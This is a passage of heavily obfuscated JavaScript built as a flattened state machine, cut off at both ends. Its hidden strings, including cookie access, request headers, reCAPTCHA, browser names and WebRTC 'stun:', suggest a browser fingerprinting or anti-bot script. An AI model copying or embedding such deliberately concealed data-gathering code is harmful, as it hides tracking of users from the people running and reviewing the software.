16:S+="ght",L=S,S="\u034f\u0354\u0361",M="",q=0,ir=10824;break;case 17:v+="d",l=v,ir=3334;break;case 18:j=Ie,ir=10561;break;case 19:Q=w,oe=Q,Q=oe,te=te.concat(Q),ir=5641;break;case 20:De=es,es=De,De=es,es=void 0,es=69,ve=De,De=192,je=Lc,je[De]=[],Lc=0,ir=9803;break;case 21:u=he[Re],he=!u,ir=he?11942:3648}}()}}();break;case 10:!function(){switch(dr){case 0:!function(){switch(vr){case 0:ir=o<T.length?10857:3146;break;case 1:o=l%128,f=l-o,l=f/128,f=[],h=o+128,o=127&l,d[1](f,h,o),v=f,ir=10602;break;case 2:ir=5316;break;case 3:rc=Pc,ir=rc?10370:5121;break;case 4:ir=Ic?19467:14658;break;case 5:v=D,D=!v,ir=D?7717:17676;break;case 6:ir=6529;break;case 7:R=he,ir=14434;break;case 8:ue=-F,ir=9511;break;case 9:v+="lfc",ir=16875;break;case 10:l=Ye,l=va,f=zc,f=l[162],ir=f?9347:3458;break;case 11:Qe=w,ir=Qe?12386:2498;break;case 12:ya=ka,ir=18692;break;case 13:K=ne,ir=14852;break;case 14:w=t,t="a",t+="bc",se=t,t=S,d=oe[na],oe=d[aa],U=!oe,ir=U?12486:21704;break;case 15:m=127&B,B>>=7,ir=B?19106:9579;break;case 16:H=F%128,ue=F-H,F=ue/128,ue=[],me=H+128,H=127&F,l[1](ue,me,H),B=ue,ir=5762;break;case 17:Ra=Se,ir=7787;break;case 18:bc=Ec.indexOf(is),dc=bc>0,ir=9285;break;case 19:ir=De?20138:139;break;case 20:ir=Pe?11659:21930;break;case 21:P=void 0,j=0,ir=5255}}();break;case 1:!function(){switch(vr){case 0:Se=R,R="m",R+="a",R+="tch",x=R,gr[1](e[1],245136),gr[1](e[1],1),gr[1](e[1],1),e(59),R=gr[66](e[1]),i=R,R="redaeHtseuqeRtes",u=gr[138](gr[144](gr[7](R,"")),""),R=u,u="\u01bb",be="",he=0,ir=14372;break;case 1:T=C%128,v=C-T,C=v/128,v=[],ae=T+128,T=127&C,ge[1](v,ae,T),Z=v,ir=15969;break;case 2:g+="ahctpacer__",ir=19978;break;case 3:Be=ls.charCodeAt(Bs)-285,ts+=String.fromCharCode(Be),ir=231;break;case 4:Ma[3]=g,wr[1](e[1],4210),wr[1](e[1],4126510254),wr[1](e[1],2),wr[1](e[1],1),e(59),g=wr[66](e[1]),Ma[2]=g,g="G",g+="D",g+="8",ir=g?1515:19072;break;case 5:oa=void 0,Ge=0,ir=18083;break;case 6:p=Ae[v],ae=!p,ir=13355;break;case 7:H=h,F=0|H,H=0>F,ue=H,ir=ue?16033:13640;break;case 8:P[1](X,E),E=!I,ir=E?10763:5444;break;case 9:U=G,G=64>U,ir=G?13539:4450;break;case 10:Oa+="t",ir=18790;break;case 11:xe=0,ir=21580;break;case 12:P=void 0,V=0,ir=14345;break;case 13:H=[],ir=9642;break;case 14:fa=[],ir=4384;break;case 15:Yc={},Ea="\u023c\u023e\u022f\u022b\u022a\u022d\u023a",g="",Ma=0,ir=9770;break;case 16:zc=ye%128,Ga=ye-zc,ye=Ga/128,Ga=[],wc=zc+128,zc=127&ye,xc[1](Ga,wc,zc),va=Ga,ir=3233;break;case 17:Pc=new RegExp(Za),rc=Pc[ms](y),ir=15371;break;case 18:ir=p?4364:11340;break;case 19:Sa=3,ir=8555;break;case 20:E=P,P=E,j[1](V,P),P=void 0,E=X,E+=ps,X=[],n=0,ir=6244;break;case 21:t+="ction",Qe=t,t="\u0169\u0146",A="",w=0,ir=19850}}();break;case 2:!function(){switch(vr){case 0:ic++,ir=14697;break;case 1:ee=64!==Pr,ir=ee?17543:2374;break;case 2:re=void 0,q=Ye,N=va,N="DOM",N+="Toke",N+="nList",ce=N,N=q[ce],ir=N?16549:5154;break;case 3:Ze=pe[v],ir=16039;break;case 4:sr=c,W=void 0,Ne=0,ir=12872;break;case 5:ir=g<x.length?2345:16453;break;case 6:l=0,H=[],ue=F,F=ps,ir=12896;break;case 7:jc[205]=1,ir=14729;break;case 8:ir=13353;break;case 9:ir=259;break;case 10:ir=la?20039:13643;break;case 11:t=Qe,w=-8192,se=t>w,ir=se?15755:18633;break;case 12:$e=[],Je[1]($e,uc),ee=$e,Pe=ee,Se=1,ir=2602;break;case 13:ir=I?7370:15590;break;case 14:tc=Be,Be="poTllorcs",_a=Be.split("").reverse().join(""),Be=_a,_a="ge",ir=_a?2473:16683;break;case 15:ir=p?16522:21602;break;case 16:Ba=W,uc=0|Ba,Ba=128>uc,ir=Ba?12362:2602;break;case 17:_e=me,me=_e,m=me,H=1,ir=2348;break;case 18:ir=32;break;case 19:Os=Ps,Ps=972695..toString(34),gc="A",ir=gc?3462:17987;break;case 20:me=[],_e=64*H,ze=F+_e,w[1](me,ze),_e=me,B=_e,m=1,ir=17609;break;case 21:Pc=vs,ir=Pc?13957:2661}}();break;case 3:!function(){switch(vr){case 0:ir=13387;break;case 1:t=-1,ir=11882;break;case 2:R+="i",ir=15785;break;case 3:l=1,ir=17735;break;case 4:sr=c,Je=void 0,W=Ls,Ne=gr,Ne[9]=0,Pe=W[Vc],Se=!Pe,ir=Se?488:12355;break;case 5:Fe=-U,ir=10530;break;case 6:Mc=-ka,ir=3492;break;case 7:d=$,$=d,G=G.concat($),d=se[108],$=void 0,D=0,ir=17001;break;case 8:o=l[40],B=!o,ir=B?299:9697;break;case 9:n=S%128,L=S-n,S=L/128,L=[],M=n+128,n=127&S,ma[1](L,M,n),I=L,ir=17673;break;case 10:h=p,y=-8192,B=h>y,ir=B?18720:18433;break;case 11:Qe=t,t=Qe,O=t,_=1,ir=14468;break;case 12:ir=8611;break;case 13:ec=hc,ir=ec?323:19588;break;case 14:fa=-3,ir=12902;break;case 15:Te=[],ir=18983;break;case 16:ie=void 0,z=9,ra=Q,ia=ce,we=ia[ra],O=we[xe](),we=0,ir=9514;break;case 17:De=Lc,Ts=De,ir=9895;break;case 18:fe=void 0,ie=0,ir=15681;break;case 19:d=se,se=d,O=se,_=1,ir=2316;break;case 20:ne=Ue,ir=ne?9543:17e3;break;case 21:o=ae[sa],ir=o?13929:4230}}();break;case 4:!function(){switch(vr){case 0:ce=N,N=P[ce],xc[1](e[1],29248233527),xc[1](e[1],35101130),xc[1](e[1],2),xc[1](e[1],1),e(59),t=xc[66](e[1]),d=N===t,ir=d?3526:2666;break;case 1:R+="oniMeni",ir=1292;break;case 2:z=t,ir=7658;break;case 3:Ke=T[h],ca=Ke[y](ze,o),ze=!ca,ir=ze?19786:2405;break;case 4:Je=void 0,Je=gr,Me=s,Me=void 0,Me=229,W=5,Ne=11,Pe=Je,Pe[Ne]=W^Me,ir=9574;break;case 5:Ve=6791*x,Ye=Ve+9883,x=Ye%8429,Ve=x%4,Ye=0===Ve,ir=Ye?12453:10656;break;case 6:ir=19818;break;case 7:Ee=128|Ee,ir=9576;break;case 8:ra=Q,ia=0|ra,ra=16384>ia,ir=ra?10854:13864;break;case 9:ir=N?20064:20897;break;case 10:qe=0,he[103]=-2,ir=18090;break;case 11:cc=Gc,Gc=cc,Gc="resworBU",Va=l[138](l[144](l[7](Gc,"")),""),Gc=Va,Va=Gc,Va="23",Va+="4",ir=Va?7752:1092;break;case 12:Z=0,ir=10598;break;case 13:x=i,i=x,g=i,x=g,Ma[2]=x,g=e[er](0,80,82),wr[1](e[1],763602890),wr[1](e[1],1),wr[1](e[1],0),e(59),x=wr[66](e[1]),e(7,35,R,x,g),g=e[er](0,80,37),x="sub",ir=x?20578:3400;break;case 14:w=Ze%128,K=Ze-w,Ze=K/128,K=[],se=w+128,w=127&Ze,z[1](K,se,w),Qe=K,ir=11426;break;case 15:Z=d[83](w,ge)-491,D+=String.fromCharCode(Z),ir=553;break;case 16:C=v,v=C,$=$.concat(v),C="t",ir=C?19010:3077;break;case 17:ir=la?11592:2532;break;case 18:pc="st",pc+="u",pc+="n:",ir=pc?8805:2571;break;case 19:Qe+="Track",ir=2499;break;case 20:C=128|C,ir=4641;break;case 21:Qe[1](ne,Ee),Ee=!d,ir=Ee?4491:14818}}();break;case 5:!function(){switch(vr){case 0:d=G,G=d,d=void 0,$=230,D=84,ge=w,Z=ge[D],D=Z^$,d=D,$=d,d=$,$=void 0,D=0,ir=16805;break;case 1:p=C,o=0|p,p=128>o,ir=p?13414:18953;break;case 2:N=128|N,ir=14404;break;case 3:F=new RegExp(m,us),m=H[x](F),ir=m?1318:15588;break;case 4:p=o%128,l=o-p,o=l/128,l=[],f=p+128,p=127&o,d[1](l,f,p),Z=l,ir=15425;break;case 5:h=void 0,y=0,ir=9765;break;case 6:ir=he<R.length?20035:19012;break;case 7:Z=void 0,C=0,ir=21985;break;case 8:f=e+ps,h=new RegExp(t,da),y=f[Oe](h,ps),f=y[Oe](/"/g,ps),h=f[Oe](/'/g,ps),f=h[Oe](/;/g,ps),h=void 0,y=2851,B=41,m=f,f=0,H=0|y,F=!H,ir=F?2217:1480;break;case 9:K=void 0,se=0,ir=13760;break;case 10:ne=t,de=0|ne,ne=0>de,U=ne,ir=U?18499:5510;break;case 11:Xe=void 0,Xe=ls,Zc=er,rs=hs,yc=qa,Uc=Bs,nc=void 0,ba=252,Ja=87,We=Zc,Ia=We[Ja],mc=Ia^ba,Ia=mc+1,We[Ja]=Ia^ba,ba=We[Ja],nc=ba,nc=Zc[3],ba=!nc,ir=ba?7621:2081;break;case 12:i=u,u=!i,i=!u,u=i<<0,i=R[Na],be=void 0!==i,i=be<<1,u|=i,i=R[Ra],be=void 0!==i,i=be<<2,u|=i,i=R[Vc],be=!i,i=!be,be=i<<3,u|=be,i=R[Rc],R=!i,i=!R,R=i<<4,u|=R,x[22]=u,R=void 0,R=g,x=Ma,i=R[na],u="on",ir=u?6788:18564;break;case 13:q=bs>>0,N=1&q,ir=N?17029:17412;break;case 14:fs=34,ir=10409;break;case 15:ne=[],Ue=0>d,Ee=Ue,ir=Ee?13828:11337;break;case 16:D=bs,ge=Ye,ge=va,ta=zc,Z=void 0,Ae=65,T=159,C=ge,v=C[T],T=v^Ae,Z=T,Ae=Z,Z=Ae,Ae=void 0,T=0,ir=19720;break;case 17:is+="sByNam",ir=12613;break;case 18:Vc=Je[83](oc,za),Je[1](Oe,Vc),ir=5157;break;case 19:ka=cc[ya],cc[ya]=64|ka,ir=16713;break;case 20:Hc=yc,yc=nc[aa],ir=yc?8704:12770;break;case 21:qe=void 0,qe=229,Le=2,Ta=11,Ec=x,Ec[Ta]=Le^qe,qe=e[er](0,7,22),Le=he[ts](qe),qe=e[er](0,7,34),Le[Xe](qe),ir=10633}}();break;case 6:!function(){switch(vr){case 0:E=[],P[1](E,I),n=E,V=n,Ie=1,ir=11720;break;case 1:qc="hsah",ga=pc[138](pc[144](pc[7](qc,"")),""),La=Fc[ga],ir=3404;break;case 2:oa=void 0,Ga=Ye,Ge=va,le=zc,le=Ga[na],ma="eta",ir=ma?17478:17930;break;case 3:f=l,ir=20684;break;case 4:S=L,L=S,S=void 0,M=153,q=78,ke=E,Y=ke[q],q=Y^M,S=q,M=S,S=M,M=void 0,q=0,ir=20713;break;case 5:we=void 0,T=Ye,ae=va,p=[],o=ae[149],ir=o?11747:17580;break;case 6:ve=void 0,ve=Ls,wa=gr,la=r,Ca=wa[0],ve[je](Ca),wa[123]=3,Ca=new ve[Ws],ve=+Ca,Ca=wa[47],wa[17]=ve-Ca,ve=la,ir=ve?2601:9292;break;case 7:j=X,X=j,ma=ma.concat(X),j="co",j+="llat",ir=j?19014:1289;break;case 8:Ha=-1,ir=8611;break;case 9:F=ue,ue=64>F,ir=ue?20554:17609;break;case 10:ka+="r",ka+="owser",sc=ka,ka=sc,ka="\u013d\u0133\u0133\u0123\u013e\u0126\u0122\u0134\u0123",Gc="",cc=0,ir=15596;break;case 11:Or=64,ir=12485;break;case 12:i=gr[83](Ea,x),u=i^Ma,Ma=i,g+=String.fromCharCode(u),ir=13409;break;case 13:ir=o<v.length?15463:12644;break;case 14:B=l[Ba],F=B[Ze],ir=F?12807:16938;break;case 15:Q=w,oe=Q,Q=oe,te=te.concat(Q),Q=void 0,oe=38,z=171,t=n,A=t[z],w=A[Fc](),A=0,ir=13509;break;case 16:P+="|n\\",fc=13^fc,J=13==J,ea=12|ea,ks=15>ks,kc=fc*fc,rr=J*J,rr=kc+rr,kc=ea*ea,xa=ks*ks,kc+=xa,xa=rr*kc,rr=fc*ea,kc=J*ks,kc=rr+kc,ea=kc*kc,kc=xa>=ea,ir=kc?10724:22090;break;case 17:va=void 0,zc=oa,oa=[],ye=zc>>8,Ga=255&ye,xc[1](oa,Ga),ye=255&zc,xc[1](oa,ye),zc=oa,va=zc,oa=va,va=oa,Ye=va,va=Ye,Ye=va,Dc[2]=Ye[0],va=3,Dc[va]=Ye[1],Ye=new Date,va=+Ye,Ye=va-wc,va=void 0,oa=0,ir=15018;break;case 18:ir=D?6597:8421;break;case 19:Ac=-Bc,ir=16588;break;case 20:u=i,ir=u?5640:20803;break;case 21:uc=Se[W],$e=Pe[Ba],uc[Ba]=$e^Ne,ir=15495}}();break;case 7:!function(){switch(vr){case 0:Ua=void 0,Ka=1,ir=10380;break;case 1:$=w[A],D=$[d],G[d]=D^t,ir=18566;break;case 2:N=Q,ir=N?13608:14859;break;case 3:C=v,v=C,$=$.concat(v),C=ge,ir=C?20961:7202;break;case 4:f++,ir=7841;break;case 5:sr=c,Je=void 0,Me=0,ir=13573;break;case 6:L=le[83](n,S),le[1](E,L),ir=9896;break;case 7:re=j,P=re,re=P,P=void 0,j=Ye,N=va,N="\u0170\u0159\u0159\u014c\u015c\u014d\u015a\u015a\u0151\u017c\u015e\u0151\u0149\u015e\u014c",ce="",t=0,ir=8203;break;case 8:Ra=ps,ir=17701;break;case 9:Ae=D[U],T=Ae[Fe],Ae=T[pe],T=Ae[G](ta),Ae=new RegExp(t,da),C=T[lc](Ae,ps),Ae=new RegExp(w),T=Ae[fa](C),Ae=!T,ir=Ae?21034:18880;break;case 10:d=ne%128,Ue=ne-d,ne=Ue/128,Ue=[],Ee=d+128,d=127&ne,Qe[1](Ue,Ee,d),w=Ue,ir=10914;break;case 11:D=Z,Z=D,ge=ge.concat(Z),D=sa[115],Z=void 0,Ae=0,ir=10720;break;case 12:te=n,ye=te,ir=3395;break;case 13:pe=[],G=64*de,lc=U+G,Qe[1](pe,lc),G=pe,Ue=G,Ee=1,ir=20107;break;case 14:w=Ha,Ze=0|w,w=128>Ze,ir=w?7778:20971;break;case 15:L++,ir=1254;break;case 16:Q=oe-ie,xe=void 0,z=0,ir=8330;break;case 17:te=Q[Fa](n),n=te,ir=n?21154:12522;break;case 18:Ke=ka,ir=18913;break;case 19:W=Me[ns],Ne=void 0,Pe=W,Pe+=ps,W=[],Se=0,ir=14628;break;case 20:ir=As?20588:9545;break;case 21:ma[1](q,Y),Y=!M,ir=Y?6633:18054}}();break;case 8:!function(){switch(vr){case 0:Pc=ms,ir=Pc?4490:9707;break;case 1:zc++,ir=7299;break;case 2:ir=Ie?8672:1609;break;case 3:d=w,ne=-8192,Ue=d>ne,ir=Ue?12423:11526;break;case 4:ir=S?14953:8648;break;case 5:ms++,ir=2627;break;case 6:kc=10!=kc,rr=kc*kc,ea=ea>29,kc*=ea,xa=ea*ea,J=kc-xa,rr=rr>=J,d=ne[Ee],ne[Ee]=64|d,ir=rr?1223:14474;break;case 7:os+="reenY",ws=os,os=";).):!",_s="",$s=0,ir=7817;break;case 8:C=v,v=C,$=$.concat(v),ir=10891;break;case 9:ir=B?16841:1607;break;case 10:E=j,n=0|E,E=0>n,S=E,ir=S?5414:7690;break;case 11:re=void 0,P=Ye,j=va,j=zc,j=0,N="_",N+="_wxj",N+="s_",N+="en",ir=N?9898:8680;break;case 12:xe=[],ir=580;break;case 13:ha++,ir=8645;break;case 14:Je=Ce[je],Ya=Je>10,ir=13569;break;case 15:Ke[3]=-1,Ke[1]=0,Ke[8]=0,Ke[4]=0,ir=5574;break;case 16:ba=Ja,ir=ba?19976:14923;break;case 17:ir=100;break;case 18:Za=ya,ya=Za,Ke=ya,ca=1,ir=3083;break;case 19:n+="ly-de",ir=n?5259:11785;break;case 20:ta=ne[74],ir=16395;break;case 21:ce=[],ir=17579}}();break;case 9:!function(){switch(vr){case 0:F+="MSIE",ir=14593;break;case 1:gs=!1,ea=!pe,ea*=ea,kc=ea>-58,Ns=1,ir=kc?18794:1035;break;case 2:v=0,ir=12324;break;case 3:d=Ee,ir=485;break;case 4:$=sa[de],sa=void 0,D=K,ge=se,ta=$,$=0,Z=Vc,ir=9450;break;case 5:U=Ue,Fe=0|U,U=128>Fe,ir=U?20485:9547;break;case 6:se=ha[81],d=!se,ir=d?454:3747;break;case 7:ir=Ba<Ne.length?13960:3140;break;case 8:rs=_a[aa],Xe=rs[Be],ir=4580;break;case 9:ir=we<O.length?11818:11686;break;case 10:ir=Z<d.length?15361:6665;break;case 11:We=ba[La],Ia=ba[Pa],ir=619;break;case 12:T="get",ir=T?544:2506;break;case 13:Ke=void 0,ca=T,ka=v,sc=ze,ze=0,Gc=Vc,ir=2502;break;case 14:fe=127&oe,oe>>=7,ir=oe?21926:15907;break;case 15:ee[16]=1,Oe=void 0,Ra=310..toString(22),Ra+=ps,pa=[],Rc=0,ir=4233;break;case 16:H=1,ze=ue.length,Ke=ze>_e,ze=!Ke,ir=ze?2251:22147;break;case 17:p=3,ir=13636;break;case 18:V=X,ir=8870;break;case 19:q[M]=Te,te=Qa[aa],te[gc](q),q[ke]=He,He=q[Aa],q[ke]=N,N=q[Aa],Aa=Qa[aa],Aa[Y](q),q=He!==N,E=q,ir=19109;break;case 20:Ge[1](e[1],4404508510954),Ge[1](e[1],1),Ge[1](e[1],0),e(59),P=Ge[66](e[1]),j=re===P,ir=j?15978:6373;break;case 21:q++,ir=10824}}();break;case 10:!function(){switch(vr){case 0:u=i[Xe],ir=7426;break;case 1:U=!de,Ee=U,de=Ee,Ee=de,
de=void 0,U=Ye,U=va,U=e.name,pe=!U,U=!pe,de=U,U=de,de=U,U=bs>>3,pe=1&U,ir=pe?5377:12650;break;case 2:ge+="es",ir=3208;break;case 3:we=[],Sa[1](we,ia),O=we,ie=O,z=1,ir=9541;break;case 4:ir=oa?3233:16426;break;case 5:S=L,L=S,E=E.concat(L),S=0,L=ps,ir=17062;break;case 6:ir=he?1579:14443;break;case 7:B+="a",B+="le",m=B,B=m,ir=9857;break;case 8:p=128|p,ir=5478;break;case 9:w=-_,ir=18560;break;case 10:ir=Pe?21962:12556;break;case 11:Q=xe%128,ja=xe-Q,xe=ja/128,ja=[],ce=Q+128,Q=127&xe,E[1](ja,ce,Q),Sa=ja,ir=20608;break;case 12:ir=fa<lc.length?3393:14604;break;case 13:rc=Pc,ir=rc?21834:7173;break;case 14:ma=re,re=ma,le=re.concat(le),ma=j.concat(le),oa=ma,ir=5284;break;case 15:ia=void 0,_=Ye,ha=va,Ha=0,t=Ne,Qe=Ea,A=Te,w="Do",ir=w?12865:7302;break;case 16:ir=12841;break;case 17:_a+="e",ir=2114;break;case 18:o=p[V](l),ae=o,p=ae,ae=p,ir=le?21892:21928;break;case 19:Sa=-5,ir=8555;break;case 20:xc[1](ye,Ge),Ge=!Ga,ir=Ge?2116:18593;break;case 21:f=22,ir=7432}}();break;case 11:!function(){switch(vr){case 0:gs=void 0,Ns=0,ir=19525;break;case 1:_e=F,ze=0|_e,_e=128>ze,ir=_e?19559:7393;break;case 2:ir=K?12834:8293;break;case 3:l=m,f=l,p=f,ir=3689;break;case 4:ec+="dd",ir=14343;break;case 5:ir=ca?21536:17408;break;case 6:l=127&o,o>>=7,ir=o?5600:13894;break;case 7:ir=y<f.length?4675:12933;break;case 8:S=j[83](E,n),j[1](X,S),ir=12617;break;case 9:Na+="spon",ir=7244;break;case 10:C=v,v=C,$=$.concat(v),C="\u0262\u0214\u0275\u021c\u0270\u0227\u024e\u022a\u025e\u0236",v="",p=0,o=0,ir=1543;break;case 11:C+="c)",ir=17577;break;case 12:ir=le?9897:20581;break;case 13:I=void 0,E=0,ir=12769;break;case 14:Ua=void 0,Ka=0,ir=16547;break;case 15:g=void 0,g=Ea,Ma=wr,Ma[12]=0,R=g[na],g="eikooc",x=wr[138](wr[144](wr[7](g,"")),""),g=R[x],R=g.indexOf(as),x=R>=0,ir=x?13733:2625;break;case 16:fe=void 0,ie=0,ir=15564;break;case 17:Ie+="thi",ir=6376;break;case 18:ir=Ns?3275:10690;break;case 19:h=H,ir=3659;break;case 20:Uc=nc,nc="Sym",nc+="bol",ba=nc,nc="cl",ir=nc?14338:4646;break;case 21:n=E,E=n,V=E,Ie=1,ir=7781}}();break;case 12:!function(){switch(vr){case 0:vc=Ye[ye],wc=vc<<16,vc=ye+1,Ge=Ye[vc],vc=Ge<<8,Ge=wc|vc,vc=ye+2,wc=Ye[vc],vc=Ge|wc,wc=vc>>18,Ge=vc>>12,bs=63&Ge,Ge=ye+1,Dc=Ye[Ge],Ge=isNaN(Dc),ir=Ge?18025:3522;break;case 1:Be=49===ts,Xe=!Be,ir=Xe?19745:21575;break;case 2:Oc=hc,_c=Oc,ir=6728;break;case 3:q=[],le[1](q,M),ke=q,n=ke,S=1,ir=4362;break;case 4:f=8,ir=7432;break;case 5:lc=G.length,ir=20106;break;case 6:ir=u?13450:18443;break;case 7:ir=D<G.length?7492:16937;break;case 8:ir=Ns?3275:5249;break;case 9:t=w.length,d=t-1,t=w[d],ne=64&t,ir=ne?10699:640;break;case 10:he+="t",ir=11880;break;case 11:v+="v",ir=10251;break;case 12:g=void 0,g=Ea,Ma=wr,Ma[34]=0,Ma[81]=0,Ma[65]=0,Ma[205]=0,Ma[190]=0,Ma[114]=0,Ma[74]=0,Ma[185]=void 0,R=void 0,R=g,x=Ma,i=R[oc],ir=i?2695:20682;break;case 13:le+="e",ir=14379;break;case 14:l=sa[190],ir=10594;break;case 15:pe++,ir=19682;break;case 16:i+="i",ir=i?4320:6152;break;case 17:Za=ya,ir=Za?617:1284;break;case 18:le=ma%128,re=ma-le,ma=re/128,re=[],P=le+128,le=127&ma,xc[1](re,P,le),Ge=re,ir=12289;break;case 19:ir=w<t.length?6785:17833;break;case 20:be=i[Xc],he="U",he+="C",Re=be.indexOf(he),R=~Re,ir=15401;break;case 21:Pc=vs,ir=Pc?13831:8488}}();break;case 13:!function(){switch(vr){case 0:jc=Sa[Q],ja=jc[za],xc[1](e[1],45),xc[1](e[1],0xb142a8e80ee),xc[1](e[1],2),xc[1](e[1],2),e(59),jc=xc[66](e[1]),xe=ja[jc],ir=13344;break;case 1:d=ne[Ee],ne[Ee]=64|d,ir=22119;break;case 2:f=2,ir=13353;break;case 3:G=void 0,$=0,ir=10825;break;case 4:wa=je[De],la=ve[Lc],wa[Lc]=la^es,ir=1449;break;case 5:Se[Ps](ee,za),ee="wi",ee+="t",ir=ee?6151:15753;break;case 6:Ha=[],ja[1](Ha,ha),t=Ha,we=t,O=1,ir=260;break;case 7:B=h,h=B,B=h,y[25]=B,l=B,ir=9701;break;case 8:Be+="cs",ir=14727;break;case 9:ue=127&F,F>>=7,ir=F?22086:7372;break;case 10:Te=Aa,Qa=0|Te,Te=16384>Qa,ir=Te?7554:6440;break;case 11:f=19,ir=7432;break;case 12:ir=Ma?8235:18636;break;case 13:A=127&O,O>>=7,ir=O?13452:5228;break;case 14:ir=ke<S.length?21795:19936;break;case 15:$e=gr[83](Me,Se)-757,Pe+=String.fromCharCode($e),ir=19784;break;case 16:rs=625,ir=7332;break;case 17:le=P.length,Ie=le-1,ir=8;break;case 18:l=[],w[1](l,o),f=l,C=f,v=1,ir=19586;break;case 19:ir=bs?12289:18826;break;case 20:ir=S<E.length?9665:9739;break;case 21:Se=Oe[Ne],za=Oe[he],Ra=Se[Ec](za),Se=Ra.length,za=100>Se,Se=!za,ir=Se?6283:10827}}();break;case 14:!function(){switch(vr){case 0:ir=9800;break;case 1:rc=new RegExp(Mc),Pc=rc[ms](y),ir=13642;break;case 2:T+="entById",v="\u025e\u0232\u026d\u020e\u0266\u0214\u027b\u0216\u0273\u022c\u0249\u0231\u0245\u021a\u026c\u0205\u0261\u0204\u026b\u0234\u0240\u0221\u0246\u0219\u026e\u021c\u027d\u020d\u027d\u0218\u026a\u0235\u0201\u0245\u0207\u0234\u0202\u0233\u0277\u0232\u021f\u022f\u021e\u0258\u026f\u0242\u0276\u0245\u0272\u0244\u0269\u022b\u021f\u0226\u0212\u023f\u0209\u023a\u0203\u0246\u0272\u024a\u0273\u0237\u0206\u023f\u027a\u023e",ae="",p=0,o=0,ir=13514;break;case 3:be+="aded",ir=18592;break;case 4:ir=n?22048:14369;break;case 5:z[1](A,K),K=!w,ir=K?1091:5796;break;case 6:Ve=void 0,Ye=qs,va=Ls,xc=gr,oa=s,vc=new Date,zc=+vc,vc=oa[60],ye=null!==vc,Ga="tnemelEetaerc",wc=xc[138](xc[144](xc[7](Ga,"")),""),Ga=wc,ir=ye?6631:15872;break;case 7:i="mo",ir=i?21669:14757;break;case 8:y=h,B=0|y,y=16384>B,ir=y?8841:551;break;case 9:f=1,h=v>l,y=!h,ir=y?6435:6821;break;case 10:nc=Uc[La],ba=Uc[Pa],Ja=void 0===nc,ir=Ja?7392:7369;break;case 11:za=Se.length,ir=2411;break;case 12:g+="YVwp",ir=20649;break;case 13:Ma[53]=R[Fa](x),x=g[Pe],g=void 0,i=x,x=i[Qc],i=void 0,u=0,ir=6827;break;case 14:ir=9673;break;case 15:ne[Ee]=128|d,U=++Ee,ne[U]=0,ir=11432;break;case 16:h=[],ir=20641;break;case 17:Qe=127&Ha,Ha>>=7,ir=Ha?2565:1286;break;case 18:Ma++,ir=9861;break;case 19:z=O%128,_=O-z,O=_/128,_=[],t=z+128,z=127&O,M[1](_,t,z),fe=_,ir=11463;break;case 20:Bc=[],ze[1](Bc,Za),Ac=Bc,Va=Ac,Mc=1,ir=16968;break;case 21:Pe+="oothDe",ir=12556}}();break;case 15:!function(){switch(vr){case 0:$e=Pe[Bs],$e[Hc]=0,ir=16423;break;case 1:t=O[81],w=!t,ir=w?12869:17031;break;case 2:ir=Aa?4132:9600;break;case 3:g=990^gc.charCodeAt(Ea),cr+=String.fromCharCode(g),kc=Xe===Gc,kc*=kc,kc=kc>-194,ir=kc?4705:11845;break;case 4:ir=Y<ke.length?13446:15628;break;case 5:E=I,I=void 0,n=E,n+=ps,E=[],S=0,ir=2342;break;case 6:Je=Pe,Me=Je,Ts=Me,ir=297;break;case 7:O=z,z=O,oe=oe.concat(z),ie[1](oe,A),fe=oe,oe=fe,fe=oe,te=te.concat(fe),n++,ir=21697;break;case 8:ir=ie?4258:6342;break;case 9:ir=he?18532:18824;break;case 10:l=[],v[1](l,0),f=l,w=f,pe=1,ir=16870;break;case 11:ce=ja,ja=ce,Qa=ja,Sa=1,ir=11946;break;case 12:le+="eWCEv",ir=7850;break;case 13:Se=new Pe[Ws],$e=+Se,Se=$e+oc,$e=e[er](0,7,16,ee,Se),Pe[mc]($e,oc),Se=Pe[Bs],ir=Se?490:16423;break;case 14:T=[],ir=22152;break;case 15:Ba=gr[83](Ne,Se)-224,Pe+=String.fromCharCode(Ba),ir=13994;break;case 16:C+="ava",ir=10632;break;case 17:d=319^xc[83](N,t),ce+=String.fromCharCode(d),ir=20960;break;case 18:T=Z.length,C=ta[168],ta=T-C,T=1===D,ir=T?22177:8291;break;case 19:qa=Cc,ir=qa?6666:19911;break;case 20:ma+="b",ma+="isiv",ma=Ge[138](Ge[144](Ge[7](ma,"")),""),re=le[ma],le=0,ma=void 0===re,ir=ma?3720:20778;break;case 21:ir=m?5762:16394}}();break;case 16:!function(){switch(vr){case 0:ir=21957;break;case 1:ss=tc.charCodeAt(Ic),Zc=ss^Qc,Qc=ss,_a+=String.fromCharCode(Zc),ir=1698;break;case 2:ta+="ap",ir=9353;break;case 3:W++,ir=15751;break;case 4:aa=na,na=aa,na=wa,ir=20708;break;case 5:Ra=Se[Ps],ee=!Ra,ir=7818;break;case 6:qa=0,ir=2694;break;case 7:S=n,ir=20678;break;case 8:aa+="ngStat",ir=14536;break;case 9:R=Ea,R=wr,x=void 0,i=0,ir=5353;break;case 10:ta=Z[G],Z=void 0,Ae=d,T=ne,C=ta,ta=0,v=Vc,ir=22084;break;case 11:ga=Xe[163],ga[es](),ir=329;break;case 12:Xe=0,ir=4580;break;case 13:Y=M,ir=19875;break;case 14:C=G[v],v=!C,ir=v?11398:4418;break;case 15:ir=m?15557:3242;break;case 16:D=$[ba],sa=D[V],ir=1636;break;case 17:ir=ma?15617:20970;break;case 18:ir=10915;break;case 19:g=wr[138](wr[144](wr[7](g,"")),""),Ma=g,g=Ea[Ma],R=typeof g,g=R===Jc,ir=g?19651:4647;break;case 20:i=g,u=Ma,u[34]=0,he=u[81],ir=he?10659:19907;break;case 21:_c=void 0,_c=229,Xa=3,hc=11,Oc=x,Oc[hc]=Xa^_c,ir=10633}}();break;case 17:!function(){switch(vr){case 0:u=wr[120],e(80,85,u,0),u=wr[120],e(80,21,u,0),u=e[er](0,7,16,1),e(80,12,u,0),ir=456;break;case 1:Z=ge[190],ir=Z?17508:15490;break;case 2:ir=Se?13737:4194;break;case 3:Qc=887,ir=1546;break;case 4:ke=128|ke,ir=10789;break;case 5:i++,ir=15747;break;case 6:T=Ae,ir=T?34:1156;break;case 7:v=C,C=v,$=$.concat(C),C="ou",ir=C?3177:14849;break;case 8:zs=l[83](Ys,Fs),Hs=zs^Is,Is=zs,Js+=String.fromCharCode(Hs),ir=7329;break;case 9:ir=Ma<Ea.length?16900:11371;break;case 10:la[123]=2,Oa=s(),ve=Oa,je=1,ir=11784;break;case 11:_=ia[ra],ha=_[we],O[we]=ha^z,ir=11653;break;case 12:K=void 